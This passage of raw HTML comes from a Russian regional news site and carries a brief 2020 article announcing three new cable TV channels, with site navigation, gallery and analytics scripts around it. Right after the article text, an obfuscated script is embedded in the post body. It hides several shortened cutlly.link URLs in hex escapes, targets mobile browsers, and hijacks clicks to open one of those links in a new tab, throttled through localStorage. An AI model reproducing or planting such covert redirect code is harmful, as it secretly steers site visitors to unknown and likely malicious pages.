				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1554144376"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1699 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">21/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-krasnom-holme-sostoitsya-1-etap-oblastnogo-festivalya-na-prostorah-verhnevolzhya/" title="В Красном Холме состоится 1 этап областного фестиваля «На просторах Верхневолжья»">В Красном Холме состоится 1 этап областного фестиваля «На просторах Верхневолжья»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/zvezdy-mirovogo-hokkeya-provedut-blagotvoritelnyj-match-s-tverichami/" title="Звезды мирового хоккея проведут благотворительный матч с  «Тверичами»">Звезды мирового хоккея проведут благотворительный матч с  «Тверичами»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-stariczkom-okruge-proizoshlo-dtp-s-losem/" title="В Старицком округе произошло ДТП с лосем">В Старицком округе произошло ДТП с лосем</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-proshel-chempionat-tverskoj-oblasti-po-volejbolu-na-snegu/" title="В Бежецке прошел Чемпионат Тверской области по волейболу на снегу">В Бежецке прошел Чемпионат Тверской области по волейболу на снегу</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/bezheczk-zaneslo/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1699" class="post-1699 post type-post status-publish format-standard hentry category-culture category-obshhestvo tag-kabelnoe-tv tag-novosti-bntv tag-televidenie">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/culture/" rel="category tag">Культура</a></li>
	<li><a href="https://bntva.ru/category/obshhestvo/" rel="category tag">Общество</a></li></ul><h1 class="entry-title"itemprop='name'>Кабельное телевидение БНТВ запустило три новых цифровых канала</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/kabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala/" rel="bookmark"><time class="entry-date published" datetime="2020-08-13T11:28:19+03:00">13/08/2020</time><time class="updated" datetime="2020-08-13T11:28:23+03:00">13/08/2020</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>В кабельной сети запущены три новых цифровых канала: &#171;Русский Роман&#187;, &#171;Русский Бестселлер&#187;, &#171;Русский Детектив&#187;.<br>Просим настроить ваши телевизионные приемники на частоту 610 МГц<br>Администрация ООО &#171;БНТВ&#187;<br>Справки по тел. 848(231) 5-08-21</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/kabelnoe-tv/" rel="tag">кабельное ТВ</a> <a href="https://bntva.ru/tag/novosti-bntv/" rel="tag">новости БНТВ</a> <a href="https://bntva.ru/tag/televidenie/" rel="tag">телевидение</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
